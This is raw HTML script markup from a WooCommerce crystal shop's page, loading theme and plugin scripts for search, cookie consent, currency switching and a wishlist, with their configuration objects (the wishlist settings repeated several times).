<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/dropdown_shop.js" id="dropdown_shop.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_quantity.js" id="custom_quantityjs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/js/splide.min.js" id="customsplide.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"60","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://crystaldreamsworld.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_CA","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://crystaldreamsworld.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=60","page_links":{"ca":{"cookie-statement":{"title":"Cookie Policy","url":"https://crystaldreamsworld.com/cookie-policy/"},"privacy-statement":{"title":"Privacy Policy","url":"https://crystaldreamsworld.com/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider_33-js-before">
/* <![CDATA[ */
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_default_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=wc-price-slider_33-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"1","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","magnifier_icon_pirx":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-CA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","current_lang":"en"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js" id="woo-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
